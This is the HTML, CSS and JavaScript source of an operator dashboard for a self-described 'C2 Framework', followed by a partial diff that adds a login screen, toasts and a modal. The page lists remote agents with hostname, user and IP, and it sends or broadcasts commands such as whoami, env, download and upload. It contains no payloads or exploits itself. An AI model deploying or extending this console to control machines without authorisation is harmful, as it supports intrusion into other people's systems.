
==== dashboard/dashboard.html @ 4430149b "i have change some in" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>C2 Framework — Command Center</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        :root {
            --bg-primary: #0a0e17;
            --bg-secondary: #111827;
            --bg-card: #1a2332;
            --bg-card-hover: #1f2b3d;
            --border: #2a3a4e;
            --text-primary: #e2e8f0;
            --text-secondary: #94a3b8;
            --text-muted: #64748b;
            --accent-green: #00ff88;
            --accent-cyan: #00d4ff;
            --accent-red: #ff4757;
            --accent-orange: #ff8c42;
            --accent-purple: #a855f7;
            --gradient-green: linear-gradient(135deg, #00ff88, #00d4ff);
            --gradient-red: linear-gradient(135deg, #ff4757, #ff6b81);
            --gradient-purple: linear-gradient(135deg, #a855f7, #6366f1);
            --gradient-orange: linear-gradient(135deg, #ff8c42, #f59e0b);
            --glow-green: 0 0 20px rgba(0, 255, 136, 0.15);
            --glow-cyan: 0 0 20px rgba(0, 212, 255, 0.15);
            --font-mono: 'JetBrains Mono', monospace;
            --font-sans: 'Inter', sans-serif;
        }
        body {
            background: var(--bg-primary);
            color: var(--text-primary);
            font-family: var(--font-sans);
            min-height: 100vh;
            overflow-x: hidden;
        }
        body::before {
            content: '';
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background:
                radial-gradient(ellipse at 20% 50%, rgba(0, 255, 136, 0.03) 0%, transparent 50%),
                radial-gradient(ellipse at 80% 20%, rgba(0, 212, 255, 0.03) 0%, transparent 50%),
                radial-gradient(ellipse at 50% 80%, rgba(168, 85, 247, 0.02) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }

        /* Header */
        .header {
            background: var(--bg-secondary);
            border-bottom: 1px solid var(--border);
            padding: 16px 32px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            position: sticky;
            top: 0;
            z-index: 100;
            backdrop-filter: blur(12px);
        }
        .header-left {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .logo {
            width: 40px; height: 40px;
            background: var(--gradient-green);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            font-weight: 700;
            color: var(--bg-primary);
            box-shadow: var(--glow-green);
        }
        .header-title {
            font-family: var(--font-mono);
            font-size: 20px;
            font-weight: 700;
            background: var(--gradient-green);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        .header-subtitle {
            font-size: 12px;
            color: var(--text-muted);
            font-family: var(--font-mono);
        }
        .server-status {
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 8px 16px;
            border-radius: 20px;
            background: rgba(0, 255, 136, 0.08);
            border: 1px solid rgba(0, 255, 136, 0.2);
            font-family: var(--font-mono);
            font-size: 13px;
            color: var(--accent-green);
        }
        .status-dot {
            width: 8px; height: 8px;
            border-radius: 50%;
            background: var(--accent-green);
            animation: pulse 2s infinite;
        }
        @keyframes pulse {
            0%, 100% { opacity: 1; box-shadow: 0 0 0 0 rgba(0,255,136,0.4); }
            50% { opacity: 0.7; box-shadow: 0 0 0 6px rgba(0,255,136,0); }
        }

        /* Main Layout */
        .main {
            padding: 24px 32px;
            position: relative;
            z-index: 1;
        }

        /* Stats Cards */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 16px;
            margin-bottom: 24px;
        }
        .stat-card {
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: 12px;
            padding: 20px;
            position: relative;
            overflow: hidden;
            transition: all 0.3s ease;
        }
        .stat-card:hover {
            background: var(--bg-card-hover);
            transform: translateY(-2px);
            box-shadow: var(--glow-cyan);
        }
        .stat-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 3px;
        }
        .stat-card:nth-child(1)::before { background: var(--gradient-green); }
        .stat-card:nth-child(2)::before { background: var(--gradient-green); }
        .stat-card:nth-child(3)::before { background: var(--gradient-red); }
        .stat-card:nth-child(4)::before { background: var(--gradient-orange); }
        .stat-label {
            font-size: 12px;
            color: var(--text-muted);
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 8px;
        }
        .stat-value {
            font-size: 36px;
            font-weight: 700;
            font-family: var(--font-mono);
        }
        .stat-card:nth-child(1) .stat-value { color: var(--accent-cyan); }
        .stat-card:nth-child(2) .stat-value { color: var(--accent-green); }
        .stat-card:nth-child(3) .stat-value { color: var(--accent-red); }
        .stat-card:nth-child(4) .stat-value { color: var(--accent-orange); }

        /* Grid Layout */
        .content-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
            margin-bottom: 20px;
        }
        .full-width { grid-column: 1 / -1; }

        /* Section Panels */
        .panel {
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: 12px;
            overflow: hidden;
            transition: box-shadow 0.3s ease;
        }
        .panel:hover { box-shadow: 0 4px 24px rgba(0,0,0,0.3); }
        .panel-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            border-bottom: 1px solid var(--border);
            background: rgba(255,255,255,0.02);
        }
        .panel-title {
            font-size: 14px;
            font-weight: 600;
            color: var(--text-primary);
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .panel-title .icon {
            font-size: 16px;
        }
        .panel-body {
            padding: 16px 20px;
        }

        /* Agents Table */
        .table-wrapper {
            overflow-x: auto;
            max-height: 340px;
            overflow-y: auto;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            font-size: 13px;
        }
        th {
            text-align: left;
            padding: 10px 12px;
            font-size: 11px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--text-muted);
            border-bottom: 1px solid var(--border);
            position: sticky;
            top: 0;
            background: var(--bg-card);
            z-index: 1;
        }
        td {
            padding: 10px 12px;
            border-bottom: 1px solid rgba(42, 58, 78, 0.5);
            font-family: var(--font-mono);
            font-size: 12px;
            color: var(--text-secondary);
        }
        tr:hover td {
            background: rgba(0, 212, 255, 0.03);
        }
        .badge {
            display: inline-block;
            padding: 3px 10px;
            border-radius: 12px;
            font-size: 11px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        .badge-online {
            background: rgba(0, 255, 136, 0.12);
            color: var(--accent-green);
            border: 1px solid rgba(0, 255, 136, 0.25);
        }
        .badge-offline {
            background: rgba(255, 71, 87, 0.12);
            color: var(--accent-red);
            border: 1px solid rgba(255, 71, 87, 0.25);
        }

        /* Action Buttons */
        .btn {
            padding: 6px 14px;
            border-radius: 6px;
            border: none;
            font-size: 12px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s ease;
            font-family: var(--font-sans);
        }
        .btn-command {
            background: rgba(0, 212, 255, 0.12);
            color: var(--accent-cyan);
            border: 1px solid rgba(0, 212, 255, 0.3);
        }
        .btn-command:hover {
            background: rgba(0, 212, 255, 0.25);
            box-shadow: 0 0 12px rgba(0, 212, 255, 0.2);
        }
        .btn-danger {
            background: rgba(255, 71, 87, 0.12);
            color: var(--accent-red);
            border: 1px solid rgba(255, 71, 87, 0.3);
        }
        .btn-danger:hover {
            background: rgba(255, 71, 87, 0.25);
        }
        .btn-send {
            background: var(--gradient-green);
            color: var(--bg-primary);
            font-weight: 700;
            padding: 10px 24px;
            border-radius: 8px;
            font-size: 13px;
            border: none;
        }
        .btn-send:hover {
            box-shadow: 0 0 20px rgba(0, 255, 136, 0.3);
            transform: translateY(-1px);
        }

        /* Command Panel */
        .command-form {
            display: flex;
            gap: 12px;
            align-items: flex-end;
        }
        .form-group {
            flex: 1;
        }
        .form-group label {
            display: block;
            font-size: 11px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--text-muted);
            margin-bottom: 6px;
        }
        .form-group select,
        .form-group input {
            width: 100%;
            padding: 10px 14px;
            background: var(--bg-primary);
            border: 1px solid var(--border);
            border-radius: 8px;
            color: var(--text-primary);
            font-family: var(--font-mono);
            font-size: 13px;
            outline: none;
            transition: border-color 0.2s;
        }
        .form-group select:focus,
        .form-group input:focus {
            border-color: var(--accent-cyan);
            box-shadow: 0 0 0 3px rgba(0, 212, 255, 0.1);
        }

        /* Terminal Output */
        .terminal {
            background: #0d1117;
            border: 1px solid var(--border);
            border-radius: 8px;
            padding: 16px;
            max-height: 300px;
            overflow-y: auto;
            font-family: var(--font-mono);
            font-size: 12px;
            line-height: 1.6;
        }
        .terminal::-webkit-scrollbar { width: 6px; }
        .terminal::-webkit-scrollbar-track { background: transparent; }
        .terminal::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
        .term-line {
            padding: 2px 0;
            display: flex;
            gap: 8px;
        }
        .term-prompt {
            color: var(--accent-green);
            user-select: none;
            flex-shrink: 0;
        }
        .term-agent {
            color: var(--accent-cyan);
            flex-shrink: 0;
        }
        .term-cmd {
            color: var(--accent-orange);
        }
        .term-output {
            color: var(--text-secondary);
            white-space: pre-wrap;
            word-break: break-all;
        }
        .term-time {
            color: var(--text-muted);
            font-size: 10px;
            flex-shrink: 0;
        }

        /* Log Entries */
        .log-list {
            max-height: 280px;
            overflow-y: auto;
        }
        .log-list::-webkit-scrollbar { width: 6px; }
        .log-list::-webkit-scrollbar-track { background: transparent; }
        .log-list::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
        .log-entry {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            padding: 8px 0;
            border-bottom: 1px solid rgba(42, 58, 78, 0.3);
            font-size: 12px;
        }
        .log-type {
            padding: 2px 8px;
            border-radius: 4px;
            font-family: var(--font-mono);
            font-size: 10px;
            text-transform: uppercase;
            font-weight: 600;
            flex-shrink: 0;
            min-width: 70px;
            text-align: center;
        }
        .log-type-register { background: rgba(0,212,255,0.15); color: var(--accent-cyan); }
        .log-type-command { background: rgba(168,85,247,0.15); color: var(--accent-purple); }
        .log-type-output { background: rgba(0,255,136,0.15); color: var(--accent-green); }
        .log-type-upload { background: rgba(255,140,66,0.15); color: var(--accent-orange); }
        .log-type-broadcast { background: rgba(255,71,87,0.15); color: var(--accent-red); }
        .log-type-default { background: rgba(100,116,139,0.15); color: var(--text-muted); }
        .log-detail { color: var(--text-secondary); flex: 1; }
        .log-time { color: var(--text-muted); font-family: var(--font-mono); font-size: 11px; flex-shrink: 0; }

        /* Empty State */
        .empty-state {
            text-align: center;
            padding: 40px 20px;
            color: var(--text-muted);
            font-size: 13px;
        }
        .empty-state .icon { font-size: 32px; margin-bottom: 12px; display: block; }

        /* Responsive */
        @media (max-width: 1024px) {
            .stats-grid { grid-template-columns: repeat(2, 1fr); }
            .content-grid { grid-template-columns: 1fr; }
            .main { padding: 16px; }
            .header { padding: 12px 16px; }
        }
        @media (max-width: 640px) {
            .stats-grid { grid-template-columns: 1fr; }
            .command-form { flex-direction: column; }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-left">
            <div class="logo">C2</div>
            <div>
                <div class="header-title">COMMAND CENTER</div>
                <div class="header-subtitle">C2 Framework Dashboard v2.0</div>
            </div>
        </div>
        <div class="server-status">
            <div class="status-dot"></div>
            <span>SERVER ONLINE</span>
        </div>
    </header>

    <main class="main">
        <!-- Stats Cards -->
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-label">Total Agents</div>
                <div class="stat-value" id="stat-total">0</div>
            </div>
            <div class="stat-card">
                <div class="stat-label">Online</div>
                <div class="stat-value" id="stat-online">0</div>
            </div>
            <div class="stat-card">
                <div class="stat-label">Offline</div>
                <div class="stat-value" id="stat-offline">0</div>
            </div>
            <div class="stat-card">
                <div class="stat-label">Pending Commands</div>
                <div class="stat-value" id="stat-pending">0</div>
            </div>
        </div>

        <!-- Agents Table -->
        <div class="panel full-width" style="margin-bottom:20px">
            <div class="panel-header">
                <div class="panel-title"><span class="icon">🖥️</span> Connected Agents</div>
                <span style="font-size:12px;color:var(--text-muted)" id="agent-count">0 agents</span>
            </div>
            <div class="panel-body" style="padding:0">
                <div class="table-wrapper">
                    <table>
                        <thead>
                            <tr>
                                <th>Agent ID</th>
                                <th>Hostname</th>
                                <th>User</th>
                                <th>OS</th>
                                <th>IP</th>
                                <th>Status</th>
                                <th>Last Seen</th>
                                <th>Actions</th>
                            </tr>
                        </thead>
                        <tbody id="agents-tbody">
                            <tr><td colspan="8"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>
                        </tbody>
                    </table>
                </div>
            </div>
        </div>

        <div class="content-grid">
            <!-- Command Panel -->
            <div class="panel">
                <div class="panel-header">
                    <div class="panel-title"><span class="icon">⚡</span> Send Command</div>
                </div>
                <div class="panel-body">
                    <div class="command-form">
                        <div class="form-group">
                            <label>Target Agent</label>
                            <select id="agent-select">
                                <option value="broadcast">📢 Broadcast (All Agents)</option>
                            </select>
                        </div>
                        <div class="form-group" style="flex:2">
                            <label>Command</label>
                            <input type="text" id="command-input" placeholder="e.g. sysinfo, whoami, ls, ps ..." onkeydown="if(event.key==='Enter')sendCommand()">
                        </div>
                        <button class="btn btn-send" onclick="sendCommand()">SEND ▶</button>
                    </div>
                    <div style="margin-top:12px;font-size:11px;color:var(--text-muted);font-family:var(--font-mono);">
                        Built-in: sysinfo • whoami • pwd • ls • cd • ps • env • net • download • upload • help • exit
                    </div>
                </div>
            </div>

            <!-- Activity Logs -->
            <div class="panel">
                <div class="panel-header">
                    <div class="panel-title"><span class="icon">📋</span> Activity Logs</div>
                </div>
                <div class="panel-body" style="padding:8px 16px">
                    <div class="log-list" id="log-list">
                        <div class="empty-state"><span class="icon">📝</span>No activity yet</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Output Console -->
        <div class="panel full-width" style="margin-top:20px">
            <div class="panel-header">
                <div class="panel-title"><span class="icon">🖥️</span> Output Console</div>
                <button class="btn btn-command" onclick="clearConsole()" style="font-size:11px">CLEAR</button>
            </div>
            <div class="panel-body">
                <div class="terminal" id="output-terminal">
                    <div class="term-line">
                        <span class="term-prompt">$</span>
                        <span class="term-output" style="color:var(--text-muted)">Waiting for agent output...</span>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <script>
        const API = window.location.origin;
        let lastOutputCount = 0;
        let knownOutputIds = new Set();

        // ── Fetch Dashboard Stats ───────────────────────────────
        async function fetchDashboard() {
            try {
                const res = await fetch(`${API}/dashboard`);
                const data = await res.json();
                animateValue('stat-total', data.total_agents);
                animateValue('stat-online', data.online_agents);
                animateValue('stat-offline', data.offline_agents);
                animateValue('stat-pending', data.pending_commands);
            } catch (e) {
                console.error('Dashboard fetch error:', e);
            }
        }

        function animateValue(id, newVal) {
            const el = document.getElementById(id);
            if (el.textContent != newVal) {
                el.textContent = newVal;
                el.style.transform = 'scale(1.15)';
                setTimeout(() => el.style.transform = 'scale(1)', 200);
            }
        }

        // ── Fetch Agents ────────────────────────────────────────
        async function fetchAgents() {
            try {
                const res = await fetch(`${API}/agents`);
                const agents = await res.json();
                const tbody = document.getElementById('agents-tbody');
                const select = document.getElementById('agent-select');
                document.getElementById('agent-count').textContent = `${agents.length} agents`;

                // Update select dropdown
                const currentVal = select.value;
                select.innerHTML = '<option value="broadcast">📢 Broadcast (All Agents)</option>';
                agents.forEach(a => {
                    const opt = document.createElement('option');
                    opt.value = a.agent_id;
                    opt.textContent = `${a.hostname} (${a.agent_id.slice(0,8)}...)`;
                    select.appendChild(opt);
                });
                select.value = currentVal;

                if (agents.length === 0) {
                    tbody.innerHTML = '<tr><td colspan="8"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>';
                    return;
                }

                tbody.innerHTML = agents.map(a => {
                    const lastSeen = timeAgo(a.last_seen);
                    const badgeClass = a.status === 'online' ? 'badge-online' : 'badge-offline';
                    return `<tr>
                        <td title="${a.agent_id}">${a.agent_id.slice(0,12)}...</td>
                        <td>${esc(a.hostname)}</td>
                        <td>${esc(a.username)}</td>
                        <td>${esc(a.os)}</td>
                        <td>${esc(a.ip_address)}</td>
                        <td><span class="badge ${badgeClass}">${a.status}</span></td>
                        <td>${lastSeen}</td>
                        <td>
                            <button class="btn btn-command" onclick="quickCmd('${a.agent_id}')">CMD</button>
                            <button class="btn btn-danger" onclick="removeAgent('${a.agent_id}')">✕</button>
                        </td>
                    </tr>`;
                }).join('');
            } catch (e) {
                console.error('Agents fetch error:', e);
            }
        }

        // ── Fetch Outputs ───────────────────────────────────────
        async function fetchOutputs() {
            try {
                const res = await fetch(`${API}/outputs`);
                const data = await res.json();
                const terminal = document.getElementById('output-terminal');

                data.reverse().forEach(d => {
                    if (!knownOutputIds.has(d.id)) {
                        knownOutputIds.add(d.id);
                        const line = document.createElement('div');
                        line.className = 'term-line';
                        line.innerHTML = `
                            <span class="term-time">${formatTime(d.timestamp)}</span>
                            <span class="term-agent">[${d.agent_id.slice(0,8)}]</span>
                            <span class="term-prompt">$</span>
                            <span class="term-cmd">${esc(d.command)}</span>
                        `;
                        terminal.appendChild(line);

                        const outLine = document.createElement('div');
                        outLine.className = 'term-line';
                        outLine.innerHTML = `<span class="term-output">${esc(d.output)}</span>`;
                        terminal.appendChild(outLine);
                    }
                });

                terminal.scrollTop = terminal.scrollHeight;
            } catch (e) {
                console.error('Outputs fetch error:', e);
            }
        }

        // ── Fetch Logs ──────────────────────────────────────────
        async function fetchLogs() {
            try {
                const res = await fetch(`${API}/logs?limit=30`);
                const data = await res.json();
                const logList = document.getElementById('log-list');

                if (data.length === 0) {
                    logList.innerHTML = '<div class="empty-state"><span class="icon">📝</span>No activity yet</div>';
                    return;
                }

                logList.innerHTML = data.map(l => {
                    const typeClass = {
                        'register': 'log-type-register',
                        're-register': 'log-type-register',
                        'command': 'log-type-command',
                        'output': 'log-type-output',
                        'upload': 'log-type-upload',
                        'broadcast': 'log-type-broadcast',
                    }[l.event_type] || 'log-type-default';

                    return `<div class="log-entry">
                        <span class="log-type ${typeClass}">${esc(l.event_type)}</span>
                        <span class="log-detail">${esc(l.detail)}</span>
                        <span class="log-time">${formatTime(l.timestamp)}</span>
                    </div>`;
                }).join('');
            } catch (e) {
                console.error('Logs fetch error:', e);
            }
        }

        // ── Send Command ────────────────────────────────────────
        async function sendCommand() {
            const target = document.getElementById('agent-select').value;
            const command = document.getElementById('command-input').value.trim();
            if (!command) return;

            try {
                if (target === 'broadcast') {
                    await fetch(`${API}/broadcast`, {
                        method: 'POST',
                        headers: {'Content-Type': 'application/json'},
                        body: JSON.stringify({ command })
                    });
                } else {
                    await fetch(`${API}/command`, {
                        method: 'POST',
                        headers: {'Content-Type': 'application/json'},
                        body: JSON.stringify({ agent_id: target, command })
                    });
                }
                document.getElementById('command-input').value = '';
                fetchDashboard();
                fetchLogs();
            } catch (e) {
                console.error('Send command error:', e);
            }
        }

        // ── Quick Command (from agents table) ───────────────────
        function quickCmd(agentId) {
            document.getElementById('agent-select').value = agentId;
            document.getElementById('command-input').focus();
        }

        // ── Remove Agent ────────────────────────────────────────
        async function removeAgent(agentId) {
            if (!confirm(`Remove agent ${agentId.slice(0,12)}...?`)) return;
            try {
                await fetch(`${API}/agent/${agentId}`, { method: 'DELETE' });
                fetchDashboard();
                fetchAgents();
                fetchLogs();
            } catch (e) {
                console.error('Remove agent error:', e);
            }
        }

        // ── Clear Console ───────────────────────────────────────
        function clearConsole() {
            const terminal = document.getElementById('output-terminal');
            terminal.innerHTML = '<div class="term-line"><span class="term-prompt">$</span><span class="term-output" style="color:var(--text-muted)">Console cleared.</span></div>';
            knownOutputIds.clear();
        }

        // ── Helpers ─────────────────────────────────────────────
        function esc(str) {
            if (!str) return '';
            const div = document.createElement('div');
            div.textContent = str;
            return div.innerHTML;
        }

        function timeAgo(epoch) {
            const diff = Math.floor(Date.now() / 1000) - epoch;
            if (diff < 5) return 'just now';
            if (diff < 60) return `${diff}s ago`;
            if (diff < 3600) return `${Math.floor(diff/60)}m ago`;
            if (diff < 86400) return `${Math.floor(diff/3600)}h ago`;
            return `${Math.floor(diff/86400)}d ago`;
        }

        function formatTime(epoch) {
            const d = new Date(epoch * 1000);
            return d.toLocaleTimeString('en-US', { hour12: false });
        }

        // ── Auto-refresh ────────────────────────────────────────
        function refreshAll() {
            fetchDashboard();
            fetchAgents();
            fetchOutputs();
            fetchLogs();
        }

        refreshAll();
        setInterval(refreshAll, 5000);
    </script>
</body>
</html>

==== commit ebbde3b9: "updated bro chekit out v2 is here:" ====
--- a/dashboard/dashboard.html
+++ b/dashboard/dashboard.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>C2 Framework — Command Center</title>
+    <meta name="description" content="C2 Framework Command Center Dashboard — manage agents, send commands, monitor activity.">
     <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
@@ -21,6 +22,7 @@
             --accent-red: #ff4757;
             --accent-orange: #ff8c42;
             --accent-purple: #a855f7;
+            --accent-yellow: #facc15;
             --gradient-green: linear-gradient(135deg, #00ff88, #00d4ff);
             --gradient-red: linear-gradient(135deg, #ff4757, #ff6b81);
             --gradient-purple: linear-gradient(135deg, #a855f7, #6366f1);
@@ -49,7 +51,166 @@
             z-index: 0;
         }
 
-        /* Header */
+        /* ── LOGIN PAGE ── */
+        .login-overlay {
+            position: fixed;
+            top: 0; left: 0; right: 0; bottom: 0;
+            background: var(--bg-primary);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            z-index: 9999;
+            transition: opacity 0.5s ease;
+        }
+        .login-overlay.hidden { opacity: 0; pointer-events: none; }
+        .login-box {
+            background: var(--bg-card);
+            border: 1px solid var(--border);
+            border-radius: 16px;
+            padding: 48px 40px;
+            width: 420px;
+            max-width: 90vw;
+            text-align: center;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.5);
+        }
+        .login-logo {
+            width: 64px; height: 64px;
+            background: var(--gradient-green);
+            border-radius: 16px;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 28px;
+            font-weight: 700;
+            color: var(--bg-primary);
+            margin-bottom: 20px;
+            box-shadow: var(--glow-green);
+        }
+        .login-title {
+            font-family: var(--font-mono);
+            font-size: 24px;
+            font-weight: 700;
+            background: var(--gradient-green);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+            margin-bottom: 8px;
+        }
+        .login-subtitle {
+            color: var(--text-muted);
+            font-size: 13px;
+            margin-bottom: 32px;
+        }
+        .login-input {
+            width: 100%;
+            padding: 14px 16px;
+            background: var(--bg-primary);
+            border: 1px solid var(--border);
+            border-radius: 10px;
+            color: var(--text-primary);
+            font-family: var(--font-mono);
+            font-size: 14px;
+            outline: none;
+            transition: border-color 0.2s;
+            margin-bottom: 16px;
+        }
+        .login-input:focus {
+            border-color: var(--accent-cyan);
+            box-shadow: 0 0 0 3px rgba(0, 212, 255, 0.1);
+        }
+        .login-btn {
+            width: 100%;
+            padding: 14px;
+            background: var(--gradient-green);
+            color: var(--bg-primary);
+            font-weight: 700;
+            font-size: 14px;
+            border: none;
+            border-radius: 10px;
+            cursor: pointer;
+            transition: all 0.2s;
+            font-family: var(--font-sans);
+        }
+        .login-btn:hover {
+            box-shadow: 0 0 24px rgba(0, 255, 136, 0.35);
+            transform: translateY(-1px);
+        }
+        .login-error {
+            color: var(--accent-red);
+            font-size: 12px;
+            margin-top: 12px;
+            display: none;
+        }
+
+        /* ── TOAST NOTIFICATIONS ── */
+        .toast-container {
+            position: fixed;
+            top: 80px;
+            right: 20px;
+            z-index: 10000;
+            display: flex;
+            flex-direction: column;
+            gap: 8px;
+        }
+        .toast {
+            padding: 12px 20px;
+            border-radius: 10px;
+            font-size: 13px;
+            font-weight: 500;
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            min-width: 280px;
+            max-width: 400px;
+            animation: slideIn 0.3s ease, fadeOut 0.4s ease 3.6s forwards;
+            box-shadow: 0 8px 24px rgba(0,0,0,0.4);
+            cursor: pointer;
+        }
+        .toast-success {
+            background: rgba(0, 255, 136, 0.12);
+            border: 1px solid rgba(0, 255, 136, 0.3);
+            color: var(--accent-green);
+        }
+        .toast-error {
+            background: rgba(255, 71, 87, 0.12);
+            border: 1px solid rgba(255, 71, 87, 0.3);
+            color: var(--accent-red);
+        }
+        .toast-info {
+            background: rgba(0, 212, 255, 0.12);
+            border: 1px solid rgba(0, 212, 255, 0.3);
+            color: var(--accent-cyan);
+        }
+        .toast-warning {
+            background: rgba(255, 140, 66, 0.12);
+            border: 1px solid rgba(255, 140, 66, 0.3);
+            color: var(--accent-orange);
+        }
+        @keyframes slideIn {
+            from { transform: translateX(100%); opacity: 0; }
+            to { transform: translateX(0); opacity: 1; }
+        }
+        @keyframes fadeOut {
+            to { opacity: 0; transform: translateX(40px); }
+        }
+
+        /* ── ERROR BANNER ── */
+        .error-banner {
+            background: rgba(255, 71, 87, 0.1);
+            border: 1px solid rgba(255, 71, 87, 0.3);
+            color: var(--accent-red);
+            padding: 10px 20px;
+            text-align: center;
+            font-size: 13px;
+            font-weight: 500;
+            display: none;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
+        .error-banner.visible { display: flex; }
+
+        /* ── HEADER ── */
         .header {
             background: var(--bg-secondary);
             border-bottom: 1px solid var(--border);
@@ -93,6 +254,11 @@
             color: var(--text-muted);
             font-family: var(--font-mono);
         }
+        .header-right {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
         .server-status {
             display: flex;
             align-items: center;
@@ -115,6 +281,19 @@
             0%, 100% { opacity: 1; box-shadow: 0 0 0 0 rgba(0,255,136,0.4); }
             50% { opacity: 0.7; box-shadow: 0 0 0 6px rgba(0,255,136,0); }
         }
+        .btn-logout {
+            padding: 8px 16px;
+            background: rgba(255, 71, 87, 0.1);
+            border: 1px solid rgba(255, 71, 87, 0.3);
+            color: var(--accent-red);
+            border-radius: 20px;
+            font-size: 12px;
+            font-weight: 600;
+            cursor: pointer;
+            font-family: var(--font-mono);
+            transition: all 0.2s;
+        }
+        .btn-logout:hover { background: rgba(255, 71, 87, 0.2); }
 
         /* Main Layout */
         .main {
@@ -165,6 +344,7 @@
             font-size: 36px;
             font-weight: 700;
             font-family: var(--font-mono);
+            transition: transform 0.2s;
         }
         .stat-card:nth-child(1) .stat-value { color: var(--accent-cyan); }
         .stat-card:nth-child(2) .stat-value { color: var(--accent-green); }
@@ -205,12 +385,13 @@
             align-items: center;
             gap: 8px;
         }
-        .panel-title .icon {
-            font-size: 16px;
-        }
-        .panel-body {
-            padding: 16px 20px;
-        }
+        .panel-title .icon { font-size: 16px; }
+        .panel-actions {
+            display: flex;
+            gap: 8px;
+            align-items: center;
+        }
+        .panel-body { padding: 16px 20px; }
 
         /* Agents Table */
         .table-wrapper {
@@ -243,9 +424,8 @@
             font-size: 12px;
             color: var(--text-secondary);
         }
-        tr:hover td {
-            background: rgba(0, 212, 255, 0.03);
-        }
+        tr:hover td { background: rgba(0, 212, 255, 0.03); }
+        tr.clickable { cursor: pointer; }
         .badge {
             display: inline-block;
             padding: 3px 10px;
@@ -264,6 +444,17 @@
             background: rgba(255, 71, 87, 0.12);
             color: var(--accent-red);
             border: 1px solid rgba(255, 71, 87, 0.25);
+        }
+        .tag-badge {
+            display: inline-block;
+            padding: 2px 8px;
+            border-radius: 8px;
+            font-size: 10px;
+            font-weight: 600;
+            background: rgba(168, 85, 247, 0.12);
+            color: var(--accent-purple);
+            border: 1px solid rgba(168, 85, 247, 0.25);
+            margin: 1px 2px;
         }
 
         /* Action Buttons */
@@ -291,9 +482,13 @@
             color: var(--accent-red);
             border: 1px solid rgba(255, 71, 87, 0.3);
         }
-        .btn-danger:hover {
-            background: rgba(255, 71, 87, 0.25);
-        }
+        .btn-danger:hover { background: rgba(255, 71, 87, 0.25); }
+        .btn-purple {
+            background: rgba(168, 85, 247, 0.12);
+            color: var(--accent-purple);
+            border: 1px solid rgba(168, 85, 247, 0.3);
+        }
+        .btn-purple:hover { background: rgba(168, 85, 247, 0.25); }
         .btn-send {
             background: var(--gradient-green);
             color: var(--bg-primary);
@@ -314,9 +509,7 @@
             gap: 12px;
             align-items: flex-end;
         }
-        .form-group {
-            flex: 1;
-        }
+        .form-group { flex: 1; }
         .form-group label {
             display: block;
             font-size: 11px;
@@ -364,28 +557,11 @@
             display: flex;
             gap: 8px;
         }
-        .term-prompt {
-            color: var(--accent-green);
-            user-select: none;
-            flex-shrink: 0;
-        }
-        .term-agent {
-            color: var(--accent-cyan);
-            flex-shrink: 0;
-        }
-        .term-cmd {
-            color: var(--accent-orange);
-        }
-        .term-output {
-            color: var(--text-secondary);
-            white-space: pre-wrap;
-            word-break: break-all;
-        }
-        .term-time {
-            color: var(--text-muted);
-            font-size: 10px;
-            flex-shrink: 0;
-        }
+        .term-prompt { color: var(--accent-green); user-select: none; flex-shrink: 0; }
+        .term-agent { color: var(--accent-cyan); flex-shrink: 0; }
+        .term-cmd { color: var(--accent-orange); }
+        .term-output { color: var(--text-secondary); white-space: pre-wrap; word-break: break-all; }
+        .term-time { color: var(--text-muted); font-size: 10px; flex-shrink: 0; }
 
         /* Log Entries */
         .log-list {
@@ -423,6 +599,100 @@
         .log-detail { color: var(--text-secondary); flex: 1; }
         .log-time { color: var(--text-muted); font-family: var(--font-mono); font-size: 11px; flex-shrink: 0; }
 
+        /* ── AGENT DETAIL MODAL ── */
+        .modal-overlay {
+            position: fixed;
+            top: 0; left: 0; right: 0; bottom: 0;
+            background: rgba(0,0,0,0.7);
